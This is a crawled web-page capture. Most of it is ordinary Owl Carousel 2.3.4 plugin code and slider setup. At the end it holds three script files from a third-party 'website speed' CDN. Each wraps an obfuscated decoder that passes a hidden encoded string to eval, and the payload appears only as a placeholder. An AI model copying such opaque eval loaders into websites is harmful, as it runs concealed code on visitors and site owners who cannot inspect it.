    this._controls.$relative.toggleClass('disabled', !settings.nav || disabled);

    if (settings.nav) {
        this._controls.$previous.toggleClass('disabled', !loop && index <= this._core.minimum(true));
        this._controls.$next.toggleClass('disabled', !loop && index >= this._core.maximum(true));
    }

    this._controls.$absolute.toggleClass('disabled', !settings.dots || disabled);

    if (settings.dots) {
        difference = this._pages.length - this._controls.$absolute.children().length;

        if (settings.dotsData && difference !== 0) {
            this._controls.$absolute.html(this._templates.join(''));
        } else if (difference > 0) {
            this._controls.$absolute.append(new Array(difference + 1).join(this._templates[0]));
        } else if (difference < 0) {
            this._controls.$absolute.children().slice(difference).remove();
        }

        this._controls.$absolute.find('.active').removeClass('active');
        this._controls.$absolute.children().eq($.inArray(this.current(), this._pages)).addClass('active');
    }
};

/**
 * Extends event data.
 * @protected
 * @param {Event} event - The event object which gets thrown.
 */
Navigation.prototype.onTrigger = function(event) {
    var settings = this._core.settings;

    event.page = {
        index: $.inArray(this.current(), this._pages),
        count: this._pages.length,
        size: settings && (settings.center || settings.autoWidth || settings.dotsData
            ? 1 : settings.dotsEach || settings.items)
    };
};

/**
 * Gets the current page position of the carousel.
 * @protected
 * @returns {Number}
 */
Navigation.prototype.current = function() {
    var current = this._core.relative(this._core.current());
    return $.grep(this._pages, $.proxy(function(page, index) {
        return page.start <= current && page.end >= current;
    }, this)).pop();
};

/**
 * Gets the current succesor/predecessor position.
 * @protected
 * @returns {Number}
 */
Navigation.prototype.getPosition = function(successor) {
    var position, length,
        settings = this._core.settings;

    if (settings.slideBy == 'page') {
        position = $.inArray(this.current(), this._pages);
        length = this._pages.length;
        successor ? ++position : --position;
        position = this._pages[((position % length) + length) % length].start;
    } else {
        position = this._core.relative(this._core.current());
        length = this._core.items().length;
        successor ? position += settings.slideBy : position -= settings.slideBy;
    }

    return position;
};

/**
 * Slides to the next item or page.
 * @public
 * @param {Number} [speed=false] - The time in milliseconds for the transition.
 */
Navigation.prototype.next = function(speed) {
    $.proxy(this._overrides.to, this._core)(this.getPosition(true), speed);
};

/**
 * Slides to the previous item or page.
 * @public
 * @param {Number} [speed=false] - The time in milliseconds for the transition.
 */
Navigation.prototype.prev = function(speed) {
    $.proxy(this._overrides.to, this._core)(this.getPosition(false), speed);
};

/**
 * Slides to the specified item or page.
 * @public
 * @param {Number} position - The position of the item or page.
 * @param {Number} [speed] - The time in milliseconds for the transition.
 * @param {Boolean} [standard=false] - Whether to use the standard behaviour or not.
 */
Navigation.prototype.to = function(position, speed, standard) {
    var length;

    if (!standard && this._pages.length) {
        length = this._pages.length;
        $.proxy(this._overrides.to, this._core)(this._pages[((position % length) + length) % length].start, speed);
    } else {
        $.proxy(this._overrides.to, this._core)(position, speed);
    }
};

$.fn.owlCarousel.Constructor.Plugins.Navigation = Navigation;

})(window.Zepto || window.jQuery, window, document);

/**
* Hash Plugin
* @version 2.3.4
* @author Artus Kolanowski
* @author David Deutsch
* @license The MIT License (MIT)
*/
;(function($, window, document, undefined) {
'use strict';

/**
 * Creates the hash plugin.
 * @class The Hash Plugin
 * @param {Owl} carousel - The Owl Carousel
 */
var Hash = function(carousel) {
    /**
     * Reference to the core.
     * @protected
     * @type {Owl}
     */
    this._core = carousel;

    /**
     * Hash index for the items.
     * @protected
     * @type {Object}
     */
    this._hashes = {};

    /**
     * The carousel element.
     * @type {jQuery}
     */
    this.$element = this._core.$element;

    /**
     * All event handlers.
     * @protected
     * @type {Object}
     */
    this._handlers = {
        'initialized.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this._core.settings.startPosition === 'URLHash') {
                $(window).trigger('hashchange.owl.navigation');
            }
        }, this),
        'prepared.owl.carousel': $.proxy(function(e) {
            if (e.namespace) {
                var hash = $(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');

                if (!hash) {
                    return;
                }

                this._hashes[hash] = e.content;
            }
        }, this),
        'changed.owl.carousel': $.proxy(function(e) {
            if (e.namespace && e.property.name === 'position') {
                var current = this._core.items(this._core.relative(this._core.current())),
                    hash = $.map(this._hashes, function(item, hash) {
                        return item === current ? hash : null;
                    }).join();

                if (!hash || window.location.hash.slice(1) === hash) {
                    return;
                }

                window.location.hash = hash;
            }
        }, this)
    };

    // set default options
    this._core.options = $.extend({}, Hash.Defaults, this._core.options);

    // register the event handlers
    this.$element.on(this._handlers);

    // register event listener for hash navigation
    $(window).on('hashchange.owl.navigation', $.proxy(function(e) {
        var hash = window.location.hash.substring(1),
            items = this._core.$stage.children(),
            position = this._hashes[hash] && items.index(this._hashes[hash]);

        if (position === undefined || position === this._core.current()) {
            return;
        }

        this._core.to(this._core.relative(position), false, true);
    }, this));
};

/**
 * Default options.
 * @public
 */
Hash.Defaults = {
    URLhashListener: false
};

/**
 * Destroys the plugin.
 * @public
 */
Hash.prototype.destroy = function() {
    var handler, property;

    $(window).off('hashchange.owl.navigation');

    for (handler in this._handlers) {
        this._core.$element.off(handler, this._handlers[handler]);
    }
    for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != 'function' && (this[property] = null);
    }
};

$.fn.owlCarousel.Constructor.Plugins.Hash = Hash;

})(window.Zepto || window.jQuery, window, document);

/**
* Support Plugin
*
* @version 2.3.4
* @author Vivid Planet Software GmbH
* @author Artus Kolanowski
* @author David Deutsch
* @license The MIT License (MIT)
*/
;(function($, window, document, undefined) {

var style = $('<support>').get(0).style,
    prefixes = 'Webkit Moz O ms'.split(' '),
    events = {
        transition: {
            end: {
                WebkitTransition: 'webkitTransitionEnd',
                MozTransition: 'transitionend',
                OTransition: 'oTransitionEnd',
                transition: 'transitionend'
            }
        },
        animation: {
            end: {
                WebkitAnimation: 'webkitAnimationEnd',
                MozAnimation: 'animationend',
                OAnimation: 'oAnimationEnd',
                animation: 'animationend'
            }
        }
    },
    tests = {
        csstransforms: function() {
            return !!test('transform');
        },
        csstransforms3d: function() {
            return !!test('perspective');
        },
        csstransitions: function() {
            return !!test('transition');
        },
        cssanimations: function() {
            return !!test('animation');
        }
    };

function test(property, prefixed) {
    var result = false,
        upper = property.charAt(0).toUpperCase() + property.slice(1);

    $.each((property + ' ' + prefixes.join(upper + ' ') + upper).split(' '), function(i, property) {
        if (style[property] !== undefined) {
            result = prefixed ? property : true;
            return false;
        }
    });

    return result;
}

function prefixed(property) {
    return test(property, true);
}

if (tests.csstransitions()) {
    /* jshint -W053 */
    $.support.transition = new String(prefixed('transition'))
    $.support.transition.end = events.transition.end[ $.support.transition ];
}

if (tests.cssanimations()) {
    /* jshint -W053 */
    $.support.animation = new String(prefixed('animation'))
    $.support.animation.end = events.animation.end[ $.support.animation ];
}

if (tests.csstransforms()) {
    /* jshint -W053 */
    $.support.transform = new String(prefixed('transform'));
    $.support.transform3d = tests.csstransforms3d();
}

})(window.Zepto || window.jQuery, window, document);

</script>
<script type="text/javascript">
        jQuery(document).ready(function($) {

            $('#banner').owlCarousel({
                items: 1,
                loop: true,
                margin: 1,
                nav: true,
                dots: true,
                responsive:{
                0:{
                    nav: false
                },
                600:{
                    nav: true
                }
            }
            });
            
            $('#category_slider').owlCarousel({
                items: 3,
                loop: true,
                margin: 30,
                nav: true,
                dots: false,
                responsive:{
                0:{
                    items:1,
                    nav: false,
                    dots: true,
                },
                767:{
                    items:2,
                    nav: true,
                    dots: false,
                },
                1200:{
                    items:3
                }
            }
            });
            
            jQuery('.fpSlider').owlCarousel({
                //items: 4,
                loop: true,
                margin: 28,
                nav: true,
                dots: false,
                responsive:{
                0:{
                    items:1,
                    nav: false,
                    dots: true,
                },
                767:{
                    items:2,
                    nav: true,
                    dots: false,
                },
                1200:{
                    items:3
                },
                1370:{
                    items:4
                }
            }
            });
            
            $('#ourBrand').owlCarousel({
                items: 6,
                loop: true,
                margin: 20,
                nav: true,
                dots: false,
                responsive:{
                0:{
                    items:2,
                    nav: false,
                    dots: true,
                },
                767:{
                    items:4,
                    nav: true,
                    dots: false,
                },
                1200:{
                    items:6
                }
            }
            });

        });
    </script>

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_274/ecmrx_274_3.js
body_size: 1796
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"KujbLwHTG",46,7,16))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_274/ecmrx_274_1.js
body_size: 9314
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",26,"FoculQfxb",6,6,23))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_274/ecmrx_274_2.js
body_size: 2020
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc99e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc99e[2][_0xc99e[1]](_0xc99e[0]);var h=g[_0xc99e[3]](0,e);var i=g[_0xc99e[3]](0,f);var j=d[_0xc99e[1]](_0xc99e[0])[_0xc99e[10]]()[_0xc99e[9]](function(a,b,c){if(h[_0xc99e[4]](b)!==-1)return a+=h[_0xc99e[4]](b)*(Math[_0xc99e[8]](e,c))},0);var k=_0xc99e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc99e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",58,"WlvTZDQGA",35,5,26))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976